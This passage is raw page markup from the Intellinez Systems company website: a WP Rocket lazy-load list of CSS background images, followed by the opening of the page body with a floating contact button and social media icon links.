url('https:\/\/www.intellinez.com\/wp-content\/plugins\/wpforms\/assets\/pro\/images\/cancel.svg');}","hash":"8f0e2bec-8a97-40de-a3d9-50b4a7862a20","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/wpforms\/assets\/pro\/images\/cancel.svg"},{"selector":"body div.wpforms-container-full div.wpforms-camera-modal .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-cancel-video","style":"body div.wpforms-container-full div.wpforms-camera-modal .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-cancel-video{--wpr-bg-7baccf00-a7fd-448d-920b-cfe744b2baeb: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/wpforms\/assets\/pro\/images\/trash.svg');}","hash":"7baccf00-a7fd-448d-920b-cfe744b2baeb","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/wpforms\/assets\/pro\/images\/trash.svg"},{"selector":"div.wpforms-container-full .wpforms-datepicker-wrap .wpforms-datepicker-clear","style":"div.wpforms-container-full .wpforms-datepicker-wrap .wpforms-datepicker-clear{--wpr-bg-272355ef-33ca-4fc8-8faf-826ef784a083: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/wpforms\/assets\/pro\/images\/times-solid-white.svg');}","hash":"272355ef-33ca-4fc8-8faf-826ef784a083","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/wpforms\/assets\/pro\/images\/times-solid-white.svg"},{"selector":".theme-photo-gallery .gallery-item .gallery-icon a","style":".theme-photo-gallery .gallery-item .gallery-icon a:after{--wpr-bg-d6ec49f6-7d81-4e77-a1ac-0cb30ea0f528: url('https:\/\/www.intellinez.com\/wp-content\/themes\/wp-bootstrap-starter\/assets\/images\/enlarge-icon.png');}","hash":"d6ec49f6-7d81-4e77-a1ac-0cb30ea0f528","url":"https:\/\/www.intellinez.com\/wp-content\/themes\/wp-bootstrap-starter\/assets\/images\/enlarge-icon.png"},{"selector":"#scrollToTopBtn","style":"#scrollToTopBtn:before{--wpr-bg-493451e4-1fc5-4baa-b495-626f0b615b64: url('https:\/\/www.intellinez.com\/wp-content\/themes\/images\/icon\/icon-right.svg');}","hash":"493451e4-1fc5-4baa-b495-626f0b615b64","url":"https:\/\/www.intellinez.com\/wp-content\/themes\/images\/icon\/icon-right.svg"},{"selector":".menu-header .navbar-toggler .navbar-toggler-icon","style":".menu-header .navbar-toggler .navbar-toggler-icon{--wpr-bg-adcf1199-db51-4406-9b82-689c96c75647: url('https:\/\/www.intellinez.com\/wp-content\/uploads\/2021\/12\/menu-icon.png');}","hash":"adcf1199-db51-4406-9b82-689c96c75647","url":"https:\/\/www.intellinez.com\/wp-content\/uploads\/2021\/12\/menu-icon.png"},{"selector":"body.body-menu-active .navbar-light .navbar-toggler-icon","style":"body.body-menu-active .navbar-light .navbar-toggler-icon{--wpr-bg-d94fad76-4437-4bed-9b91-bf79aa5c92c4: url('https:\/\/www.intellinez.com\/wp-content\/uploads\/2021\/12\/menu-close-icon.png');}","hash":"d94fad76-4437-4bed-9b91-bf79aa5c92c4","url":"https:\/\/www.intellinez.com\/wp-content\/uploads\/2021\/12\/menu-close-icon.png"},{"selector":".menu-header .go_back","style":".menu-header .go_back:before{--wpr-bg-051f609b-e020-44a3-8264-87530f5749bf: url('https:\/\/www.intellinez.com\/wp-content\/uploads\/2021\/12\/menu-back.png');}","hash":"051f609b-e020-44a3-8264-87530f5749bf","url":"https:\/\/www.intellinez.com\/wp-content\/uploads\/2021\/12\/menu-back.png"},{"selector":".navbar-light .navbar-toggler-icon","style":".navbar-light .navbar-toggler-icon{--wpr-bg-9d0ebcf6-fa56-4b8e-bf19-4ff337b45be7: url('https:\/\/www.intellinez.com\/wp-content\/uploads\/2021\/12\/toggler1.png');}","hash":"9d0ebcf6-fa56-4b8e-bf19-4ff337b45be7","url":"https:\/\/www.intellinez.com\/wp-content\/uploads\/2021\/12\/toggler1.png"},{"selector":".owl-carousel .owl-video-play-icon","style":".owl-carousel .owl-video-play-icon{--wpr-bg-31ac4709-e204-493e-92ed-0b02168934f0: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/css\/owl.video.play.png');}","hash":"31ac4709-e204-493e-92ed-0b02168934f0","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/css\/owl.video.play.png"},{"selector":".aboutus-content .aboutus-left","style":".aboutus-content .aboutus-left:before{--wpr-bg-2485ef7c-7a8e-4124-acb1-b65966e5a1ab: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/dotted-white.SVG');}","hash":"2485ef7c-7a8e-4124-acb1-b65966e5a1ab","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/dotted-white.SVG"},{"selector":".engagement-list .single-engagement .engagement-content","style":".engagement-list .single-engagement .engagement-content:before{--wpr-bg-63e65a1c-27fe-405b-a533-383f101e7b9a: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/dotted-black.SVG');}","hash":"63e65a1c-27fe-405b-a533-383f101e7b9a","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/dotted-black.SVG"},{"selector":".blog-group","style":".blog-group:before{--wpr-bg-3d936a99-2132-4c69-93b6-ff829f1d5ec7: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/dotted-small.svg');}","hash":"3d936a99-2132-4c69-93b6-ff829f1d5ec7","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/dotted-small.svg"},{"selector":".casestudy-group","style":".casestudy-group:before{--wpr-bg-4b8bd331-3e2b-4706-a08d-698b64702dc6: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/dotted-small.svg');}","hash":"4b8bd331-3e2b-4706-a08d-698b64702dc6","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/dotted-small.svg"},{"selector":".passion-technology-box","style":".passion-technology-box:before{--wpr-bg-b90df62c-953d-47cc-8a85-cff9ab12fbc7: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/dotted-black.SVG');}","hash":"b90df62c-953d-47cc-8a85-cff9ab12fbc7","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/dotted-black.SVG"},{"selector":".quickform-group","style":".quickform-group:before{--wpr-bg-8776ce41-e541-4dbd-9921-cacedcf89c47: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/dotted-small.svg');}","hash":"8776ce41-e541-4dbd-9921-cacedcf89c47","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/dotted-small.svg"},{"selector":".aboutservice-content .aboutservice-left","style":".aboutservice-content .aboutservice-left:before{--wpr-bg-931e73ba-9015-43cd-b773-e14efb2f4965: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/dotted-white.SVG');}","hash":"931e73ba-9015-43cd-b773-e14efb2f4965","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/dotted-white.SVG"},{"selector":".corevalue-box","style":".corevalue-box:before{--wpr-bg-39f2a738-d491-4883-b8f9-68fc4f76ad03: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/dotted-black.SVG');}","hash":"39f2a738-d491-4883-b8f9-68fc4f76ad03","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/dotted-black.SVG"},{"selector":".inner-about-group","style":".inner-about-group:before{--wpr-bg-acd556f0-5677-4696-802b-98bbc2b2e544: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/dotted-black-small.SVG');}","hash":"acd556f0-5677-4696-802b-98bbc2b2e544","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/dotted-black-small.SVG"},{"selector":".blog-custom-info","style":".blog-custom-info:before{--wpr-bg-4e07fbb8-157d-426a-8094-88f04093518a: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/dotted-small.svg');}","hash":"4e07fbb8-157d-426a-8094-88f04093518a","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/dotted-small.svg"},{"selector":".checkout-section .checkout-section-content","style":".checkout-section .checkout-section-content:before{--wpr-bg-529f8b46-54b5-433f-aaae-5f1203c13e28: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/dotted-white.SVG');}","hash":"529f8b46-54b5-433f-aaae-5f1203c13e28","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/dotted-white.SVG"},{"selector":".checkout-section .checkout-section-content","style":".checkout-section .checkout-section-content:after{--wpr-bg-8062fb4a-d50c-48aa-a174-4368ffc109c9: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/logo-white-icon.svg');}","hash":"8062fb4a-d50c-48aa-a174-4368ffc109c9","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/logo-white-icon.svg"},{"selector":".awsm-job-single-wrap .awsm-job-form","style":".awsm-job-single-wrap .awsm-job-form:before{--wpr-bg-d15f38db-8922-4990-bf90-1ac0bab96c1d: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/dotted-small.svg');}","hash":"d15f38db-8922-4990-bf90-1ac0bab96c1d","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/dotted-small.svg"},{"selector":".calendly-overlay .calendly-popup-close","style":".calendly-overlay .calendly-popup-close{--wpr-bg-78cfd95c-ef40-4917-8492-42a86d666749: url('https:\/\/www.intellinez.com\/assets\/external\/close-icon.svg');}","hash":"78cfd95c-ef40-4917-8492-42a86d666749","url":"https:\/\/www.intellinez.com\/assets\/external\/close-icon.svg"},{"selector":".calendly-overlay .calendly-popup-close","style":".calendly-overlay .calendly-popup-close{--wpr-bg-e6729d33-25b6-4099-90f5-5124493119a3: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/close-icon.svg');}","hash":"e6729d33-25b6-4099-90f5-5124493119a3","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/close-icon.svg"},{"selector":".icon-equal-box ul li","style":".icon-equal-box ul li:before{--wpr-bg-f64806d1-6eca-47bf-92c5-967bdc6a58dd: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/green-check-icon.svg');}","hash":"f64806d1-6eca-47bf-92c5-967bdc6a58dd","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/green-check-icon.svg"},{"selector":".partners-carousels .owl-nav .owl-prev","style":".partners-carousels .owl-nav .owl-prev:before{--wpr-bg-b70de2bc-3782-4625-83b9-90cc8d6d87db: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-left.svg');}","hash":"b70de2bc-3782-4625-83b9-90cc8d6d87db","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-left.svg"},{"selector":".partners-carousels .owl-nav .owl-next","style":".partners-carousels .owl-nav .owl-next:before{--wpr-bg-cf1050ba-6b04-40ff-98e3-45edbfdaf984: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-right.svg');}","hash":"cf1050ba-6b04-40ff-98e3-45edbfdaf984","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-right.svg"},{"selector":".about-group .about-content .about-image","style":".about-group .about-content .about-image:before{--wpr-bg-965a1e87-9d1f-476f-bb97-0b913b367dd6: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/dotted-box.svg');}","hash":"965a1e87-9d1f-476f-bb97-0b913b367dd6","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/dotted-box.svg"},{"selector":".client-feedback .feedback-description","style":".client-feedback .feedback-description:before{--wpr-bg-ef95156e-94ff-4a42-b430-4d2dca5aeb0c: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/double-quote-serif-left.svg');}","hash":"ef95156e-94ff-4a42-b430-4d2dca5aeb0c","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/double-quote-serif-left.svg"},{"selector":".blog-carousel .owl-nav .owl-prev","style":".blog-carousel .owl-nav .owl-prev:before{--wpr-bg-47142bd4-203f-453f-8f6e-aaf05415bc90: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-left.svg');}","hash":"47142bd4-203f-453f-8f6e-aaf05415bc90","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-left.svg"},{"selector":".blog-carousel .owl-nav .owl-next","style":".blog-carousel .owl-nav .owl-next:before{--wpr-bg-5c53cf8c-116a-45aa-9c43-5f44b3c0516d: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-right.svg');}","hash":"5c53cf8c-116a-45aa-9c43-5f44b3c0516d","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-right.svg"},{"selector":".casestudy-carousel .owl-nav .owl-prev","style":".casestudy-carousel .owl-nav .owl-prev:before{--wpr-bg-f8d259b0-a7f0-4be0-a874-621d950e3ae3: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-left.svg');}","hash":"f8d259b0-a7f0-4be0-a874-621d950e3ae3","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-left.svg"},{"selector":".casestudy-carousel .owl-nav .owl-next","style":".casestudy-carousel .owl-nav .owl-next:before{--wpr-bg-373e350b-7cff-454a-a159-04f1191e6f9d: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-right.svg');}","hash":"373e350b-7cff-454a-a159-04f1191e6f9d","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-right.svg"},{"selector":".feedback-black-box .feedback-list .owl-nav .owl-prev","style":".feedback-black-box .feedback-list .owl-nav .owl-prev:before{--wpr-bg-03ca571f-b264-4ddd-a16c-8bf57bafe79c: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-left.svg');}","hash":"03ca571f-b264-4ddd-a16c-8bf57bafe79c","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-left.svg"},{"selector":".feedback-black-box .feedback-list .owl-nav .owl-next","style":".feedback-black-box .feedback-list .owl-nav .owl-next:before{--wpr-bg-607c5547-bbe9-4754-a438-533b80c2afa1: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-right.svg');}","hash":"607c5547-bbe9-4754-a438-533b80c2afa1","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-right.svg"},{"selector":".clients-carousels .owl-nav .owl-prev","style":".clients-carousels .owl-nav .owl-prev:before{--wpr-bg-7de116bf-32ff-4705-b99c-4fa55b305f1d: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-left.svg');}","hash":"7de116bf-32ff-4705-b99c-4fa55b305f1d","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-left.svg"},{"selector":".clients-carousels .owl-nav .owl-next","style":".clients-carousels .owl-nav .owl-next:before{--wpr-bg-9c05eb45-2d3c-467b-a28a-cee5cf0f39d9: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-right.svg');}","hash":"9c05eb45-2d3c-467b-a28a-cee5cf0f39d9","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-right.svg"},{"selector":".sub-menu-list .sub-menu li a","style":".sub-menu-list .sub-menu li a:before{--wpr-bg-e153ab6b-d858-4181-b028-a968f7f89738: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/arrow-thin-right.svg');}","hash":"e153ab6b-d858-4181-b028-a968f7f89738","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/arrow-thin-right.svg"},{"selector":".inner-page-blogbanner","style":".inner-page-blogbanner:before{--wpr-bg-fea48833-1512-4be4-8264-f5647f2a109a: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/header-corner-design.svg');}","hash":"fea48833-1512-4be4-8264-f5647f2a109a","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/header-corner-design.svg"},{"selector":"#mega-menu-wrap-primary #mega-menu-primary .mega-full-menu-list.full-menu-list>ul.mega-sub-menu .nav li a","style":"#mega-menu-wrap-primary #mega-menu-primary .mega-full-menu-list.full-menu-list>ul.mega-sub-menu .nav li a:before{--wpr-bg-e91c075e-d669-4c54-bbbb-dad4f69688e7: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/arrow-thin-right.svg');}","hash":"e91c075e-d669-4c54-bbbb-dad4f69688e7","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/arrow-thin-right.svg"},{"selector":".mega-sub-menu .sub-menu li a","style":".mega-sub-menu .sub-menu li a:before{--wpr-bg-75484ba8-ee8c-4588-a674-1a5ebf4d4b2e: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/arrow-thin-right.svg');}","hash":"75484ba8-ee8c-4588-a674-1a5ebf4d4b2e","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/arrow-thin-right.svg"},{"selector":".elementor-swiper-button-prev .eicon-chevron-left","style":".elementor-swiper-button-prev .eicon-chevron-left:after{--wpr-bg-9b2773d0-b68a-42ab-a0c0-c6a40cf440fe: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-left.svg');}","hash":"9b2773d0-b68a-42ab-a0c0-c6a40cf440fe","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-left.svg"},{"selector":".elementor-swiper-button-next .eicon-chevron-right","style":".elementor-swiper-button-next .eicon-chevron-right:after{--wpr-bg-3773daf2-e547-44f2-b600-b193fa278b1b: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-right.svg');}","hash":"3773daf2-e547-44f2-b600-b193fa278b1b","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-right.svg"},{"selector":"#scrollToTopBtn","style":"#scrollToTopBtn:before{--wpr-bg-b0819014-8cbd-4ab2-b25c-7d2d48a8f35e: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-right.svg');}","hash":"b0819014-8cbd-4ab2-b25c-7d2d48a8f35e","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-right.svg"},{"selector":".related-blog-carousel .owl-nav .owl-prev","style":".related-blog-carousel .owl-nav .owl-prev:before{--wpr-bg-bbf80574-b909-43cd-9070-57728d6416c4: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-left.svg');}","hash":"bbf80574-b909-43cd-9070-57728d6416c4","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-left.svg"},{"selector":".related-blog-carousel .owl-nav .owl-next","style":".related-blog-carousel .owl-nav .owl-next:before{--wpr-bg-d3657c56-1f9f-43a2-9f93-d3c5a13d7892: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-right.svg');}","hash":"d3657c56-1f9f-43a2-9f93-d3c5a13d7892","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-right.svg"},{"selector":".home-banner-group-2023 .owl-nav .owl-prev","style":".home-banner-group-2023 .owl-nav .owl-prev:before{--wpr-bg-3bae21dc-ce9c-48f0-87f2-8cb01ece6341: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-left.svg');}","hash":"3bae21dc-ce9c-48f0-87f2-8cb01ece6341","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-left.svg"},{"selector":".home-banner-group-2023 .owl-nav .owl-next","style":".home-banner-group-2023 .owl-nav .owl-next:before{--wpr-bg-b9d936e0-ac0b-4f01-8ee3-3afcdd65faf2: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-right.svg');}","hash":"b9d936e0-ac0b-4f01-8ee3-3afcdd65faf2","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-right.svg"},{"selector":".client-testimonial","style":".client-testimonial:before{--wpr-bg-e6a244a5-cd19-4fe5-9e63-736f992b270f: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/gray-comma-2023.svg');}","hash":"e6a244a5-cd19-4fe5-9e63-736f992b270f","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/gray-comma-2023.svg"},{"selector":".client-testimonial .testimonial-comma","style":".client-testimonial .testimonial-comma:before{--wpr-bg-d09f219b-fb09-45d9-8ad2-75c1ebc088fe: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/blue-comma-2023.svg');}","hash":"d09f219b-fb09-45d9-8ad2-75c1ebc088fe","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/blue-comma-2023.svg"},{"selector":".testimonials-list-2023 .owl-nav .owl-prev","style":".testimonials-list-2023 .owl-nav .owl-prev:before{--wpr-bg-3dd9510f-0d35-4ea9-b0ad-011792a933f3: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-left.svg');}","hash":"3dd9510f-0d35-4ea9-b0ad-011792a933f3","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-left.svg"},{"selector":".testimonials-list-2023 .owl-nav .owl-next","style":".testimonials-list-2023 .owl-nav .owl-next:before{--wpr-bg-e121d3f2-a2dc-463c-88ad-3bd791607473: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-right.svg');}","hash":"e121d3f2-a2dc-463c-88ad-3bd791607473","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-right.svg"},{"selector":".blog-carousel-repeat .owl-nav .owl-prev","style":".blog-carousel-repeat .owl-nav .owl-prev:before{--wpr-bg-b67cbbea-0582-42a2-8e42-2f1bc877a689: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-left.svg');}","hash":"b67cbbea-0582-42a2-8e42-2f1bc877a689","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-left.svg"},{"selector":".blog-carousel-repeat .owl-nav .owl-next","style":".blog-carousel-repeat .owl-nav .owl-next:before{--wpr-bg-585aec89-8f8c-410a-ad22-67b7b67dc034: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-right.svg');}","hash":"585aec89-8f8c-410a-ad22-67b7b67dc034","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-right.svg"},{"selector":".calendly-overlay .calendly-popup-close","style":".calendly-overlay .calendly-popup-close{--wpr-bg-91a31d74-52c0-45e7-93a9-2be087711ac5: url('https:\/\/www.intellinez.com\/assets\/external\/close-icon.svg');}","hash":"91a31d74-52c0-45e7-93a9-2be087711ac5","url":"https:\/\/www.intellinez.com\/assets\/external\/close-icon.svg"},{"selector":"div.wpforms-container .wpforms-form .choices[data-type*=\"select-one\"] .choices__button","style":"div.wpforms-container .wpforms-form .choices[data-type*=\"select-one\"] .choices__button{--wpr-bg-1809a43b-5677-47b7-a4b4-d2b2579304aa: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/wpforms\/assets\/images\/cross-inverse.svg');}","hash":"1809a43b-5677-47b7-a4b4-d2b2579304aa","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/wpforms\/assets\/images\/cross-inverse.svg"},{"selector":"div.wpforms-container .wpforms-form .choices[data-type*=\"select-multiple\"] .choices__button,div.wpforms-container .wpforms-form .choices[data-type*=\"text\"] .choices__button","style":"div.wpforms-container .wpforms-form .choices[data-type*=\"select-multiple\"] .choices__button,div.wpforms-container .wpforms-form .choices[data-type*=\"text\"] .choices__button{--wpr-bg-a3e9f0dc-45f9-4a69-9761-e3b1215f1fc6: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/wpforms\/assets\/images\/cross.svg');}","hash":"a3e9f0dc-45f9-4a69-9761-e3b1215f1fc6","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/wpforms\/assets\/images\/cross.svg"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-6d5fbf8b-6bc5-4be9-b03a-5c1ca99f3e14: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"6d5fbf8b-6bc5-4be9-b03a-5c1ca99f3e14","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.20.1.2" data-wpr-features="wpr_lazyload_css_bg_img wpr_delay_js wpr_lazyload_images wpr_lazyload_iframes wpr_image_dimensions wpr_cache_webp wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body class="wp-singular page-template page-template-elementor_header_footer page page-id-4489 wp-theme-wp-bootstrap-starter ehf-template-wp-bootstrap-starter ehf-stylesheet-wp-bootstrap-starter mega-menu-primary group-blog elementor-default elementor-template-full-width elementor-kit-5 elementor-page elementor-page-4489">


<div data-rocket-location-hash="22cb7e0ec258839053eabb7a46580461" class="queryform-fixed">
<section data-rocket-location-hash="65c6af962040d2e06e0f255a0601199e" id="block-14" class="widget widget_block"><p><a href="javascript:void(0)" class="queryform-btn-footer-fixed contact-us-btn pum-trigger popmake-7795"><br>
	<img width="100" height="100" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" alt="Intellinez" title="Intellinez Systems" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/05/query-form.svg"><noscript><img width="100" height="100" decoding="async" src="//www.intellinez.com/wp-content/uploads/2023/05/query-form.svg" alt="Intellinez" title="Intellinez Systems"></noscript><br>
</a></p></section></div>
<div data-rocket-location-hash="b512e3b99e1d50ddc1a18955d7dc45d2" class="social-fixed">
	<section data-rocket-location-hash="dedd760235e345cc91a8cf3fe2c81de8" id="block-13" class="widget widget_block"><ul> 
    <li>
	  <a class="facebook-icon" href="https://www.facebook.com/Intellinez-Systems-103831598817843" target="_blank">
		<img width="10" height="20" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2010%2020'%3E%3C/svg%3E" alt="Intellinez" title="Intellinez Systems" data-lazy-src="//www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/facebook.svg"><noscript><img width="10" height="20" decoding="async" src="//www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/facebook.svg" alt="Intellinez" title="Intellinez Systems"></noscript>
	  </a>
	</li>
	<li>
	  <a class="linkedin-icon" href="https://www.linkedin.com/company/intellinez" target="_blank">
		<img width="17" height="17" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2017%2017'%3E%3C/svg%3E" alt="Intellinez" title="Intellinez Systems" data-lazy-src="//www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/linkedin-in.svg"><noscript><img width="17" height="17" decoding="async" src="//www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/linkedin-in.svg" alt="Intellinez" title="Intellinez Systems"></noscript>
	  </a> 
	</li>
	<li>
	  <a class="twitter-icon" href="https://twitter.com/IntellinezSys" target="_blank">
		<img width="19" height="16" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2019%2016'%3E%3C/svg%3E" alt="Intellinez" title="Intellinez Systems" data-lazy-src="//www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/twitter.svg"><noscript><img width="19" height="16" decoding="async" src="//www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/twitter.svg" alt="Intellinez" title="Intellinez Systems"></noscript>
	  </a>
	</li>
	<li>
	  <a class="instagram-icon" href="https://www.instagram.com/intellinez/" target="_blank">
